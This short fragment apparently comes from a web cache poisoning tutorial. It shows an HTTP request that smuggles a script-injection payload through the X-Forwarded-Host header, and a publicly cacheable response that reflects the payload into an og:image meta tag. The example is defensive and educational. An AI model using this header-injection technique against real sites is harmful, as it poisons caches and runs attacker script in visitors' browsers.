 Request:
GET /en?region=uk HTTP/1.1
Host: innocent-website.com
X-Forwarded-Host: a."><script>alert(1)</script>"
Response:
HTTP/1.1 200 OK
Cache-Control: public
<meta property="og:image"
content="https://a."><script>alert(1)<script>"
/cms/social.png" />